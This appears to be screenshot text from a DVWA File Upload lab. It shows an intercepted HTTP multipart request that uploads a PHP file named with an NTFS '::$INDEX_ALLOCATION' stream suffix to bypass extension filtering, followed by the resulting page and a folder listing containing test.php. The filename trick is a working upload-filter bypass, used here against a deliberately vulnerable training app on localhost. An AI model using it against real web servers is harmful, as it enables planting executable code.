 Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:60.0) Gecko/20
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data;
boundary=---------------------------265001916915724
Content-Length: 454
Cookie: security=low; PHPSESSID=mlntbhha6fp7bac2ljslkm3dm7
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------265001916915724
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------265001916915724
Content-Disposition: form-data; name="uploaded";
filename="test::$INDEX_ALLOCATION"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------265001916915724
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------265001916915724--
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: File Upload
Choose an image to upload:
浏览... 未选择文件。
Upload
Your image was not uploaded.
« WWW DVWA hackable uploads
搜索 uploads
组织 打开 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
dvwa@ethicalhack3r.co.uk
test dvwa_email.png test.php